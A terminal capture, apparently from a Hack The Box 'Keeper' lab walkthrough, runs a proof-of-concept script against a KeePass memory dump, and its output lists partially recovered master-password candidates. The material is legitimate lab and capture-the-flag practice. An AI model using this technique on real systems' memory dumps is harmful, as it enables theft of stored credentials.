 ┌──(kali㉿kali)-[~/Desktop/hackthebox/keeper/keepass-dump-masterkey]
└─$ python poc.py -d ../KeePassDumpFull.dmp
2024-08-18 19:32:00,170 [.] [main] Opened ../KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
┌──(kali㉿kali)-[~/Desktop/hackthebox/keeper/keepass-dump-masterkey]